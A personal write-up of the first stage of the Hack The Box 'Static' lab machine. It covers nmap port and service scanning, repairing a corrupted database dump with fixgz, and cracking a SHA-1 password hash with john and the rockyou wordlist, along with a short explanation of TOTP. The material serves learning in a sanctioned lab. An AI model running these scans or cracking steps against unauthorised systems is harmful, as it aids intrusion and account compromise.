

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
This is my first difficult Hack The Box machine, with all the knowledge I have, the help of the Hack4u community I was able to get this box done. The concepts and challenges I had to face made me research and acquire new knowledge, which fills you with joy and satisfaction once you understand what you are doing. The machine is categorized as Hard, and from start to finish there is no waste, you learn a lot along the way. Now to work on my Writeup.


As always, I use Tito S4vi’s tool, htbExplorer, to deploy the box. I verify the connectivity with it, I can also confirm the OS installed with a Python script, created by the community, that takes advantage of the TTL value to identify it. With nmap I get all the ports open, but under TCP protocol. With the services and versions obtained it is possible to have an idea of the Codename of the machine, I find different (Bionic - Buster), it is very likely that containers are being implemented for this lab.
./htbExplorer -d Static
python3 /usr/bin/whichSystem.py 10.10.10.246

sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.246 -oG allPorts
nmap -sCV -p22,2222,8080 10.10.10.246 -oN targeted
cat targeted
# --> OpenSSH 7.9p1 Debian 10+deb10u2
# --> OpenSSH 7.6p1 Ubuntu 4ubuntu0.03
# --> Apache httpd 2.4.38







With whatweb I can’t find anything from the web service exposed on port 8080, and from the browser I can’t see any content, even the source code. When I used nmap to identify services and port versions, one of the scripts had informed me that robots.txt was accessible, and also filtered some paths on the web server. I access each of them, one is an authentication panel and the other has a Directory List, the first one informs me of a file transfer error and the second one is a compressed file, which when downloaded to my machine, of course, is corrupted. But if I use 7z I can try to unzip it and I get a partial view of a file.
whatweb http://10.10.10.246:8080

nmap --script http-enum -p8080 10.10.10.246 -oN web
nmap --script http-enum -p8080 10.10.10.246 -oN webScan -Pn

mv ~/Downloads/db.sql.gz .
file db.sql.gz
gunzip db.sql.gz
7z x db.sql.gz
cat db.sql



To recover the file, I search in some search engine “repair gz file github” and there are several tools available, I try with fixgz. I download the .cpp binary without compiling and use c++ to get the executable and I can recover the file. The content of the file, is a sequence of commands related to how to store the data related to users, it is using a password Hash and also a TOTP. Then with hashid or hash-identifier I can recognize the type of Hash as SHA-1 and with the help of john I get the password.
A one-time password (OTP) is an automatically generated numeric or alphanumeric string of characters that authenticates a user for a single transaction or login session. An OTP is more secure than a static password, especially a user-created password, which can be weak and/or reused across multiple accounts.
TOTP stands for Time-based One-Time Passwords and is a common form of two factor authentication (2FA). Unique numeric passwords are generated with a standardized algorithm that uses the current time as an input. The time-based passwords are available offline and provide user friendly, increased account security when used as a second factor.
wget https://raw.githubusercontent.com/yonjar/fixgz/master/fixgz.cpp
g++ fixgz.cpp -o fixgz

./fixgz -h
./fixgz db.sql.gz dbfixed.gz
7z x dbfixed.gz

hashid d033e22ae348aeb5660fc2140aec35850c4da997
hash-identifier

john --list=formats
john --list=formats | grep SHA1
john -w:$(locate rockyou.txt)

john -w:/usr/share/wordlists/rockyou.txt --format=Raw-SHA1-AxCrypt hash




